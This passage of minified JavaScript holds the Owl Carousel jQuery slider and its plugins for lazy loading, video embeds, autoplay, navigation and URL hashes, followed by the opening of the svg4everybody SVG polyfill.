        }), t = this.prepare(t), 0 === this._items.length || e === this._items.length ? (0 === this._items.length && this.$stage.append(t), 0 !== this._items.length && this._items[e - 1].after(t), this._items.push(t), this._mergers.push(1 * t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)) : (this._items[e].before(t), this._items.splice(e, 0, t), this._mergers.splice(e, 0, 1 * t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this._items[i] && this.reset(this._items[i].index()), this.invalidate("items"), this.trigger("added", {
            content: t,
            position: e
        })
    }, l.prototype.remove = function(t) {
        (t = this.normalize(t, !0)) !== a && (this.trigger("remove", {
            content: this._items[t],
            position: t
        }), this._items[t].remove(), this._items.splice(t, 1), this._mergers.splice(t, 1), this.invalidate("items"), this.trigger("removed", {
            content: null,
            position: t
        }))
    }, l.prototype.preloadAutoWidthImages = function(t) {
        t.each(h.proxy(function(t, e) {
            this.enter("pre-loading"), e = h(e), h(new Image).one("load", h.proxy(function(t) {
                e.attr("src", t.target.src), e.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh()
            }, this)).attr("src", e.attr("src") || e.attr("data-src") || e.attr("data-src-retina"))
        }, this))
    }, l.prototype.destroy = function() {
        for (var t in this.$element.off(".owl.core"), this.$stage.off(".owl.core"), h(n).off(".owl.core"), !1 !== this.settings.responsive && (i.clearTimeout(this.resizeTimer), this.off(i, "resize", this._handlers.onThrottledResize)), this._plugins) this._plugins[t].destroy();
        this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(), this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
    }, l.prototype.op = function(t, e, i) {
        var s = this.settings.rtl;
        switch (e) {
            case "<":
                return s ? i < t : t < i;
            case ">":
                return s ? t < i : i < t;
            case ">=":
                return s ? t <= i : i <= t;
            case "<=":
                return s ? i <= t : t <= i
        }
    }, l.prototype.on = function(t, e, i, s) {
        t.addEventListener ? t.addEventListener(e, i, s) : t.attachEvent && t.attachEvent("on" + e, i)
    }, l.prototype.off = function(t, e, i, s) {
        t.removeEventListener ? t.removeEventListener(e, i, s) : t.detachEvent && t.detachEvent("on" + e, i)
    }, l.prototype.trigger = function(t, e, i, s, n) {
        var o = {
                item: {
                    count: this._items.length,
                    index: this.current()
                }
            },
            r = h.camelCase(h.grep(["on", t, i], function(t) {
                return t
            }).join("-").toLowerCase()),
            a = h.Event([t, "owl", i || "carousel"].join(".").toLowerCase(), h.extend({
                relatedTarget: this
            }, o, e));
        return this._supress[t] || (h.each(this._plugins, function(t, e) {
            e.onTrigger && e.onTrigger(a)
        }), this.register({
            type: l.Type.Event,
            name: t
        }), this.$element.trigger(a), this.settings && "function" == typeof this.settings[r] && this.settings[r].call(this, a)), a
    }, l.prototype.enter = function(t) {
        h.each([t].concat(this._states.tags[t] || []), h.proxy(function(t, e) {
            this._states.current[e] === a && (this._states.current[e] = 0), this._states.current[e]++
        }, this))
    }, l.prototype.leave = function(t) {
        h.each([t].concat(this._states.tags[t] || []), h.proxy(function(t, e) {
            this._states.current[e]--
        }, this))
    }, l.prototype.register = function(i) {
        if (i.type === l.Type.Event) {
            if (h.event.special[i.name] || (h.event.special[i.name] = {}), !h.event.special[i.name].owl) {
                var e = h.event.special[i.name]._default;
                h.event.special[i.name]._default = function(t) {
                    return !e || !e.apply || t.namespace && -1 !== t.namespace.indexOf("owl") ? t.namespace && -1 < t.namespace.indexOf("owl") : e.apply(this, arguments)
                }, h.event.special[i.name].owl = !0
            }
        } else i.type === l.Type.State && (this._states.tags[i.name] ? this._states.tags[i.name] = this._states.tags[i.name].concat(i.tags) : this._states.tags[i.name] = i.tags, this._states.tags[i.name] = h.grep(this._states.tags[i.name], h.proxy(function(t, e) {
            return h.inArray(t, this._states.tags[i.name]) === e
        }, this)))
    }, l.prototype.suppress = function(t) {
        h.each(t, h.proxy(function(t, e) {
            this._supress[e] = !0
        }, this))
    }, l.prototype.release = function(t) {
        h.each(t, h.proxy(function(t, e) {
            delete this._supress[e]
        }, this))
    }, l.prototype.pointer = function(t) {
        var e = {
            x: null,
            y: null
        };
        return (t = (t = t.originalEvent || t || i.event).touches && t.touches.length ? t.touches[0] : t.changedTouches && t.changedTouches.length ? t.changedTouches[0] : t).pageX ? (e.x = t.pageX, e.y = t.pageY) : (e.x = t.clientX, e.y = t.clientY), e
    }, l.prototype.isNumeric = function(t) {
        return !isNaN(parseFloat(t))
    }, l.prototype.difference = function(t, e) {
        return {
            x: t.x - e.x,
            y: t.y - e.y
        }
    }, h.fn.owlCarousel = function(e) {
        var s = Array.prototype.slice.call(arguments, 1);
        return this.each(function() {
            var t = h(this),
                i = t.data("owl.carousel");
            i || (i = new l(this, "object" == typeof e && e), t.data("owl.carousel", i), h.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function(t, e) {
                i.register({
                    type: l.Type.Event,
                    name: e
                }), i.$element.on(e + ".owl.carousel.core", h.proxy(function(t) {
                    t.namespace && t.relatedTarget !== this && (this.suppress([e]), i[e].apply(this, [].slice.call(arguments, 1)), this.release([e]))
                }, i))
            })), "string" == typeof e && "_" !== e.charAt(0) && i[e].apply(i, s)
        })
    }, h.fn.owlCarousel.Constructor = l
}(window.Zepto || window.jQuery, window, document),
function(e, i, t, s) {
    var n = function(t) {
        this._core = t, this._interval = null, this._visible = null, this._handlers = {
            "initialized.owl.carousel": e.proxy(function(t) {
                t.namespace && this._core.settings.autoRefresh && this.watch()
            }, this)
        }, this._core.options = e.extend({}, n.Defaults, this._core.options), this._core.$element.on(this._handlers)
    };
    n.Defaults = {
        autoRefresh: !0,
        autoRefreshInterval: 500
    }, n.prototype.watch = function() {
        this._interval || (this._visible = this._core.isVisible(), this._interval = i.setInterval(e.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))
    }, n.prototype.refresh = function() {
        this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())
    }, n.prototype.destroy = function() {
        var t, e;
        for (t in i.clearInterval(this._interval), this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, e.fn.owlCarousel.Constructor.Plugins.AutoRefresh = n
}(window.Zepto || window.jQuery, window, document),
function(a, o, t, e) {
    var i = function(t) {
        this._core = t, this._loaded = [], this._handlers = {
            "initialized.owl.carousel change.owl.carousel resized.owl.carousel": a.proxy(function(t) {
                if (t.namespace && this._core.settings && this._core.settings.lazyLoad && (t.property && "position" == t.property.name || "initialized" == t.type)) {
                    var e = this._core.settings,
                        i = e.center && Math.ceil(e.items / 2) || e.items,
                        s = e.center && -1 * i || 0,
                        n = (t.property && void 0 !== t.property.value ? t.property.value : this._core.current()) + s,
                        o = this._core.clones().length,
                        r = a.proxy(function(t, e) {
                            this.load(e)
                        }, this);
                    for (0 < e.lazyLoadEager && (i += e.lazyLoadEager, e.loop && (n -= e.lazyLoadEager, i++)); s++ < i;) this.load(o / 2 + this._core.relative(n)), o && a.each(this._core.clones(this._core.relative(n)), r), n++
                }
            }, this)
        }, this._core.options = a.extend({}, i.Defaults, this._core.options), this._core.$element.on(this._handlers)
    };
    i.Defaults = {
        lazyLoad: !1,
        lazyLoadEager: 0
    }, i.prototype.load = function(t) {
        var e = this._core.$stage.children().eq(t),
            i = e && e.find(".owl-lazy");
        !i || -1 < a.inArray(e.get(0), this._loaded) || (i.each(a.proxy(function(t, e) {
            var i, s = a(e),
                n = 1 < o.devicePixelRatio && s.attr("data-src-retina") || s.attr("data-src") || s.attr("data-srcset");
            this._core.trigger("load", {
                element: s,
                url: n
            }, "lazy"), s.is("img") ? s.one("load.owl.lazy", a.proxy(function() {
                s.css("opacity", 1), this._core.trigger("loaded", {
                    element: s,
                    url: n
                }, "lazy")
            }, this)).attr("src", n) : s.is("source") ? s.one("load.owl.lazy", a.proxy(function() {
                this._core.trigger("loaded", {
                    element: s,
                    url: n
                }, "lazy")
            }, this)).attr("srcset", n) : ((i = new Image).onload = a.proxy(function() {
                s.css({
                    "background-image": 'url("' + n + '")',
                    opacity: "1"
                }), this._core.trigger("loaded", {
                    element: s,
                    url: n
                }, "lazy")
            }, this), i.src = n)
        }, this)), this._loaded.push(e.get(0)))
    }, i.prototype.destroy = function() {
        var t, e;
        for (t in this.handlers) this._core.$element.off(t, this.handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.Lazy = i
}(window.Zepto || window.jQuery, window, document),
function(r, i, t, e) {
    var s = function(t) {
        this._core = t, this._previousHeight = null, this._handlers = {
            "initialized.owl.carousel refreshed.owl.carousel": r.proxy(function(t) {
                t.namespace && this._core.settings.autoHeight && this.update()
            }, this),
            "changed.owl.carousel": r.proxy(function(t) {
                t.namespace && this._core.settings.autoHeight && "position" === t.property.name && this.update()
            }, this),
            "loaded.owl.lazy": r.proxy(function(t) {
                t.namespace && this._core.settings.autoHeight && t.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update()
            }, this)
        }, this._core.options = r.extend({}, s.Defaults, this._core.options), this._core.$element.on(this._handlers), this._intervalId = null;
        var e = this;
        r(i).on("load", function() {
            e._core.settings.autoHeight && e.update()
        }), r(i).resize(function() {
            e._core.settings.autoHeight && (null != e._intervalId && clearTimeout(e._intervalId), e._intervalId = setTimeout(function() {
                e.update()
            }, 250))
        })
    };
    s.Defaults = {
        autoHeight: !1,
        autoHeightClass: "owl-height"
    }, s.prototype.update = function() {
        var t = this._core._current,
            e = t + this._core.settings.items,
            i = this._core.settings.lazyLoad,
            s = this._core.$stage.children().toArray().slice(t, e),
            n = [],
            o = 0;
        r.each(s, function(t, e) {
            n.push(r(e).height())
        }), (o = Math.max.apply(null, n)) <= 1 && i && this._previousHeight && (o = this._previousHeight), this._previousHeight = o, this._core.$stage.parent().height(o).addClass(this._core.settings.autoHeightClass)
    }, s.prototype.destroy = function() {
        var t, e;
        for (t in this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, r.fn.owlCarousel.Constructor.Plugins.AutoHeight = s
}(window.Zepto || window.jQuery, window, document),
function(c, t, e, i) {
    var s = function(t) {
        this._core = t, this._videos = {}, this._playing = null, this._handlers = {
            "initialized.owl.carousel": c.proxy(function(t) {
                t.namespace && this._core.register({
                    type: "state",
                    name: "playing",
                    tags: ["interacting"]
                })
            }, this),
            "resize.owl.carousel": c.proxy(function(t) {
                t.namespace && this._core.settings.video && this.isInFullScreen() && t.preventDefault()
            }, this),
            "refreshed.owl.carousel": c.proxy(function(t) {
                t.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()
            }, this),
            "changed.owl.carousel": c.proxy(function(t) {
                t.namespace && "position" === t.property.name && this._playing && this.stop()
            }, this),
            "prepared.owl.carousel": c.proxy(function(t) {
                if (t.namespace) {
                    var e = c(t.content).find(".owl-video");
                    e.length && (e.css("display", "none"), this.fetch(e, c(t.content)))
                }
            }, this)
        }, this._core.options = c.extend({}, s.Defaults, this._core.options), this._core.$element.on(this._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", c.proxy(function(t) {
            this.play(t)
        }, this))
    };
    s.Defaults = {
        video: !1,
        videoHeight: !1,
        videoWidth: !1
    }, s.prototype.fetch = function(t, e) {
        var i = t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube",
            s = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
            n = t.attr("data-width") || this._core.settings.videoWidth,
            o = t.attr("data-height") || this._core.settings.videoHeight,
            r = t.attr("href");
        if (!r) throw new Error("Missing video URL.");
        if (-1 < (s = r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")) i = "youtube";
        else if (-1 < s[3].indexOf("vimeo")) i = "vimeo";
        else {
            if (!(-1 < s[3].indexOf("vzaar"))) throw new Error("Video URL not supported.");
            i = "vzaar"
        }
        s = s[6], this._videos[r] = {
            type: i,
            id: s,
            width: n,
            height: o
        }, e.attr("data-video", r), this.thumbnail(t, this._videos[r])
    }, s.prototype.thumbnail = function(e, t) {
        var i, s, n = t.width && t.height ? "width:" + t.width + "px;height:" + t.height + "px;" : "",
            o = e.find("img"),
            r = "src",
            a = "",
            h = this._core.settings,
            l = function(t) {
                '<div class="owl-video-play-icon"></div>',
                i = h.lazyLoad ? c("<div/>", {
                    class: "owl-video-tn " + a,
                    srcType: t
                }) : c("<div/>", {
                    class: "owl-video-tn",
                    style: "opacity:1;background-image:url(" + t + ")"
                }),
                e.after(i),
                e.after('<div class="owl-video-play-icon"></div>')
            };
        if (e.wrap(c("<div/>", {
                class: "owl-video-wrapper",
                style: n
            })), this._core.settings.lazyLoad && (r = "data-src", a = "owl-lazy"), o.length) return l(o.attr(r)), o.remove(), !1;
        "youtube" === t.type ? (s = "//img.youtube.com/vi/" + t.id + "/hqdefault.jpg", l(s)) : "vimeo" === t.type ? c.ajax({
            type: "GET",
            url: "//vimeo.com/api/v2/video/" + t.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(t) {
                s = t[0].thumbnail_large, l(s)
            }
        }) : "vzaar" === t.type && c.ajax({
            type: "GET",
            url: "//vzaar.com/api/videos/" + t.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(t) {
                s = t.framegrab_url, l(s)
            }
        })
    }, s.prototype.stop = function() {
        this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core.trigger("stopped", null, "video")
    }, s.prototype.play = function(t) {
        var e, i = c(t.target).closest("." + this._core.settings.itemClass),
            s = this._videos[i.attr("data-video")],
            n = s.width || "100%",
            o = s.height || this._core.$stage.height();
        this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), i = this._core.items(this._core.relative(i.index())), this._core.reset(i.index()), (e = c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height", o), e.attr("width", n), "youtube" === s.type ? e.attr("src", "//www.youtube.com/embed/" + s.id + "?autoplay=1&rel=0&v=" + s.id) : "vimeo" === s.type ? e.attr("src", "//player.vimeo.com/video/" + s.id + "?autoplay=1") : "vzaar" === s.type && e.attr("src", "//view.vzaar.com/" + s.id + "/player?autoplay=true"), c(e).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")), this._playing = i.addClass("owl-video-playing"))
    }, s.prototype.isInFullScreen = function() {
        var t = e.fullscreenElement || e.mozFullScreenElement || e.webkitFullscreenElement;
        return t && c(t).parent().hasClass("owl-video-frame")
    }, s.prototype.destroy = function() {
        var t, e;
        for (t in this._core.$element.off("click.owl.video"), this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, c.fn.owlCarousel.Constructor.Plugins.Video = s
}(window.Zepto || window.jQuery, window, document),
function(r, t, e, i) {
    var s = function(t) {
        this.core = t, this.core.options = r.extend({}, s.Defaults, this.core.options), this.swapping = !0, this.previous = void 0, this.next = void 0, this.handlers = {
            "change.owl.carousel": r.proxy(function(t) {
                t.namespace && "position" == t.property.name && (this.previous = this.core.current(), this.next = t.property.value)
            }, this),
            "drag.owl.carousel dragged.owl.carousel translated.owl.carousel": r.proxy(function(t) {
                t.namespace && (this.swapping = "translated" == t.type)
            }, this),
            "translate.owl.carousel": r.proxy(function(t) {
                t.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()
            }, this)
        }, this.core.$element.on(this.handlers)
    };
    s.Defaults = {
        animateOut: !1,
        animateIn: !1
    }, s.prototype.swap = function() {
        if (1 === this.core.settings.items && r.support.animation && r.support.transition) {
            this.core.speed(0);
            var t, e = r.proxy(this.clear, this),
                i = this.core.$stage.children().eq(this.previous),
                s = this.core.$stage.children().eq(this.next),
                n = this.core.settings.animateIn,
                o = this.core.settings.animateOut;
            this.core.current() !== this.previous && (o && (t = this.core.coordinates(this.previous) - this.core.coordinates(this.next), i.one(r.support.animation.end, e).css({
                left: t + "px"
            }).addClass("animated owl-animated-out").addClass(o)), n && s.one(r.support.animation.end, e).addClass("animated owl-animated-in").addClass(n))
        }
    }, s.prototype.clear = function(t) {
        r(t.target).css({
            left: ""
        }).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
    }, s.prototype.destroy = function() {
        var t, e;
        for (t in this.handlers) this.core.$element.off(t, this.handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, r.fn.owlCarousel.Constructor.Plugins.Animate = s
}(window.Zepto || window.jQuery, window, document),
function(s, n, e, t) {
    var i = function(t) {
        this._core = t, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
            "changed.owl.carousel": s.proxy(function(t) {
                t.namespace && "settings" === t.property.name ? this._core.settings.autoplay ? this.play() : this.stop() : t.namespace && "position" === t.property.name && this._paused && (this._time = 0)
            }, this),
            "initialized.owl.carousel": s.proxy(function(t) {
                t.namespace && this._core.settings.autoplay && this.play()
            }, this),
            "play.owl.autoplay": s.proxy(function(t, e, i) {
                t.namespace && this.play(e, i)
            }, this),
            "stop.owl.autoplay": s.proxy(function(t) {
                t.namespace && this.stop()
            }, this),
            "mouseover.owl.autoplay": s.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
            }, this),
            "mouseleave.owl.autoplay": s.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
            }, this),
            "touchstart.owl.core": s.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
            }, this),
            "touchend.owl.core": s.proxy(function() {
                this._core.settings.autoplayHoverPause && this.play()
            }, this)
        }, this._core.$element.on(this._handlers), this._core.options = s.extend({}, i.Defaults, this._core.options)
    };
    i.Defaults = {
        autoplay: !1,
        autoplayTimeout: 5e3,
        autoplayHoverPause: !1,
        autoplaySpeed: !1
    }, i.prototype._next = function(t) {
        this._call = n.setTimeout(s.proxy(this._next, this, t), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()), this._core.is("interacting") || e.hidden || this._core.next(t || this._core.settings.autoplaySpeed)
    }, i.prototype.read = function() {
        return (new Date).getTime() - this._time
    }, i.prototype.play = function(t, e) {
        var i;
        this._core.is("rotating") || this._core.enter("rotating"), t = t || this._core.settings.autoplayTimeout, i = Math.min(this._time % (this._timeout || t), t), this._paused ? (this._time = this.read(), this._paused = !1) : n.clearTimeout(this._call), this._time += this.read() % t - i, this._timeout = t, this._call = n.setTimeout(s.proxy(this._next, this, e), t - i)
    }, i.prototype.stop = function() {
        this._core.is("rotating") && (this._time = 0, this._paused = !0, n.clearTimeout(this._call), this._core.leave("rotating"))
    }, i.prototype.pause = function() {
        this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, n.clearTimeout(this._call))
    }, i.prototype.destroy = function() {
        var t, e;
        for (t in this.stop(), this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, s.fn.owlCarousel.Constructor.Plugins.autoplay = i
}(window.Zepto || window.jQuery, window, document),
function(o, t, e, i) {
    "use strict";
    var s = function(t) {
        this._core = t, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this.$element = this._core.$element, this._overrides = {
            next: this._core.next,
            prev: this._core.prev,
            to: this._core.to
        }, this._handlers = {
            "prepared.owl.carousel": o.proxy(function(t) {
                t.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>")
            }, this),
            "added.owl.carousel": o.proxy(function(t) {
                t.namespace && this._core.settings.dotsData && this._templates.splice(t.position, 0, this._templates.pop())
            }, this),
            "remove.owl.carousel": o.proxy(function(t) {
                t.namespace && this._core.settings.dotsData && this._templates.splice(t.position, 1)
            }, this),
            "changed.owl.carousel": o.proxy(function(t) {
                t.namespace && "position" == t.property.name && this.draw()
            }, this),
            "initialized.owl.carousel": o.proxy(function(t) {
                t.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"))
            }, this),
            "refreshed.owl.carousel": o.proxy(function(t) {
                t.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
            }, this)
        }, this._core.options = o.extend({}, s.Defaults, this._core.options), this.$element.on(this._handlers)
    };
    s.Defaults = {
        nav: !1,
        navText: ['<span aria-label="Previous">&#x2039;</span>', '<span aria-label="Next">&#x203a;</span>'],
        navSpeed: !1,
        navElement: 'button type="button" role="presentation"',
        navContainer: !1,
        navContainerClass: "owl-nav",
        navClass: ["owl-prev", "owl-next"],
        slideBy: 1,
        dotClass: "owl-dot",
        dotsClass: "owl-dots",
        dots: !0,
        dotsEach: !1,
        dotsData: !1,
        dotsSpeed: !1,
        dotsContainer: !1
    }, s.prototype.initialize = function() {
        var t, i = this._core.settings;
        for (t in this._controls.$relative = (i.navContainer ? o(i.navContainer) : o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = o("<" + i.navElement + ">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click", o.proxy(function(t) {
                this.prev(i.navSpeed)
            }, this)), this._controls.$next = o("<" + i.navElement + ">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click", o.proxy(function(t) {
                this.next(i.navSpeed)
            }, this)), i.dotsData || (this._templates = [o('<button role="button">').addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]), this._controls.$absolute = (i.dotsContainer ? o(i.dotsContainer) : o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls.$absolute.on("click", "button", o.proxy(function(t) {
                var e = o(t.target).parent().is(this._controls.$absolute) ? o(t.target).index() : o(t.target).parent().index();
                t.preventDefault(), this.to(e, i.dotsSpeed)
            }, this)), this._overrides) this._core[t] = o.proxy(this[t], this)
    }, s.prototype.destroy = function() {
        var t, e, i, s, n;
        for (t in n = this._core.settings, this._handlers) this.$element.off(t, this._handlers[t]);
        for (e in this._controls) "$relative" === e && n.navContainer ? this._controls[e].html("") : this._controls[e].remove();
        for (s in this.overides) this._core[s] = this._overrides[s];
        for (i in Object.getOwnPropertyNames(this)) "function" != typeof this[i] && (this[i] = null)
    }, s.prototype.update = function() {
        var t, e, i = this._core.clones().length / 2,
            s = i + this._core.items().length,
            n = this._core.maximum(!0),
            o = this._core.settings,
            r = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items;
        if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy)
            for (this._pages = [], t = i, e = 0; t < s; t++) {
                if (r <= e || 0 === e) {
                    if (this._pages.push({
                            start: Math.min(n, t - i),
                            end: t - i + r - 1
                        }), Math.min(n, t - i) === n) break;
                    e = 0, 0
                }
                e += this._core.mergers(this._core.relative(t))
            }
    }, s.prototype.draw = function() {
        var t, e = this._core.settings,
            i = this._core.items().length <= e.items,
            s = this._core.relative(this._core.current()),
            n = e.loop || e.rewind;
        this._controls.$relative.toggleClass("disabled", !e.nav || i), e.nav && (this._controls.$previous.toggleClass("disabled", !n && s <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !n && s >= this._core.maximum(!0))), this._controls.$absolute.toggleClass("disabled", !e.dots || i), e.dots && (t = this._pages.length - this._controls.$absolute.children().length, e.dotsData && 0 !== t ? this._controls.$absolute.html(this._templates.join("")) : 0 < t ? this._controls.$absolute.append(new Array(t + 1).join(this._templates[0])) : t < 0 && this._controls.$absolute.children().slice(t).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(o.inArray(this.current(), this._pages)).addClass("active"))
    }, s.prototype.onTrigger = function(t) {
        var e = this._core.settings;
        t.page = {
            index: o.inArray(this.current(), this._pages),
            count: this._pages.length,
            size: e && (e.center || e.autoWidth || e.dotsData ? 1 : e.dotsEach || e.items)
        }
    }, s.prototype.current = function() {
        var i = this._core.relative(this._core.current());
        return o.grep(this._pages, o.proxy(function(t, e) {
            return t.start <= i && t.end >= i
        }, this)).pop()
    }, s.prototype.getPosition = function(t) {
        var e, i, s = this._core.settings;
        return "page" == s.slideBy ? (e = o.inArray(this.current(), this._pages), i = this._pages.length, t ? ++e : --e, e = this._pages[(e % i + i) % i].start) : (e = this._core.relative(this._core.current()), i = this._core.items().length, t ? e += s.slideBy : e -= s.slideBy), e
    }, s.prototype.next = function(t) {
        o.proxy(this._overrides.to, this._core)(this.getPosition(!0), t)
    }, s.prototype.prev = function(t) {
        o.proxy(this._overrides.to, this._core)(this.getPosition(!1), t)
    }, s.prototype.to = function(t, e, i) {
        var s;
        !i && this._pages.length ? (s = this._pages.length, o.proxy(this._overrides.to, this._core)(this._pages[(t % s + s) % s].start, e)) : o.proxy(this._overrides.to, this._core)(t, e)
    }, o.fn.owlCarousel.Constructor.Plugins.Navigation = s
}(window.Zepto || window.jQuery, window, document),
function(s, n, t, e) {
    "use strict";
    var i = function(t) {
        this._core = t, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
            "initialized.owl.carousel": s.proxy(function(t) {
                t.namespace && "URLHash" === this._core.settings.startPosition && s(n).trigger("hashchange.owl.navigation")
            }, this),
            "prepared.owl.carousel": s.proxy(function(t) {
                if (t.namespace) {
                    var e = s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
                    if (!e) return;
                    this._hashes[e] = t.content
                }
            }, this),
            "changed.owl.carousel": s.proxy(function(t) {
                if (t.namespace && "position" === t.property.name) {
                    var i = this._core.items(this._core.relative(this._core.current())),
                        e = s.map(this._hashes, function(t, e) {
                            return t === i ? e : null
                        }).join();
                    if (!e || n.location.hash.slice(1) === e) return;
                    n.location.hash = e
                }
            }, this)
        }, this._core.options = s.extend({}, i.Defaults, this._core.options), this.$element.on(this._handlers), s(n).on("hashchange.owl.navigation", s.proxy(function(t) {
            var e = n.location.hash.substring(1),
                i = this._core.$stage.children(),
                s = this._hashes[e] && i.index(this._hashes[e]);
            void 0 !== s && s !== this._core.current() && this._core.to(this._core.relative(s), !1, !0)
        }, this))
    };
    i.Defaults = {
        URLhashListener: !1
    }, i.prototype.destroy = function() {
        var t, e;
        for (t in s(n).off("hashchange.owl.navigation"), this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, s.fn.owlCarousel.Constructor.Plugins.Hash = i
}(window.Zepto || window.jQuery, window, document),
function(n, t, e, o) {
    function i(t, i) {
        var s = !1,
            e = t.charAt(0).toUpperCase() + t.slice(1);
        return n.each((t + " " + a.join(e + " ") + e).split(" "), function(t, e) {
            if (r[e] !== o) return s = !i || e, !1
        }), s
    }

    function s(t) {
        return i(t, !0)
    }
    var r = n("<support>").get(0).style,
        a = "Webkit Moz O ms".split(" "),
        h = {
            transition: {
                end: {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd",
                    transition: "transitionend"
                }
            },
            animation: {
                end: {
                    WebkitAnimation: "webkitAnimationEnd",
                    MozAnimation: "animationend",
                    OAnimation: "oAnimationEnd",
                    animation: "animationend"
                }
            }
        },
        l = function() {
            return !!i("transform")
        },
        c = function() {
            return !!i("perspective")
        },
        p = function() {
            return !!i("animation")
        };
    (function() {
        return !!i("transition")
    })() && (n.support.transition = new String(s("transition")), n.support.transition.end = h.transition.end[n.support.transition]), p() && (n.support.animation = new String(s("animation")), n.support.animation.end = h.animation.end[n.support.animation]), l() && (n.support.transform = new String(s("transform")), n.support.transform3d = c())
}(window.Zepto || window.jQuery, window, document);
! function(e, t) {
    "function" == typeof define && define.amd ? define([], function() {
        return e.svg4everybody = t()
    }) : "object" == typeof module && module.exports ? module.exports = t() : e.svg4everybody = t()
}(this, function() {
    function h(e, t, n) {
        if (n) {
            var i = document.createDocumentFragment(),
                o = !t.hasAttribute("viewBox") && n.getAttribute("viewBox");
            o && t.setAttribute("viewBox", o);
            for (var a = n.cloneNode(!0); a.childNodes.length;) i.appendChild(a.firstChild);
            e.appendChild(i)
        }
    }

    function p(i) {
        i.onreadystatechange = function() {
            if (4 === i.readyState) {
                var n = i._cachedDocument;
                n || ((n = i._cachedDocument = document.implementation.createHTMLDocument("")).body.innerHTML = i.responseText, i._cachedTarget = {}), i._embeds.splice(0).map(function(e) {
                    var t = i._cachedTarget[e.id];
                    t || (t = i._cachedTarget[e.id] = n.getElementById(e.id)), h(e.parent, e.svg, t)
                })
            }
        }, i.onreadystatechange()
    }

